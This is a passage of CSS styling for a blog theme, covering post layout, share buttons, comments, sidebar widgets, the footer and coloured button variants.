.meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 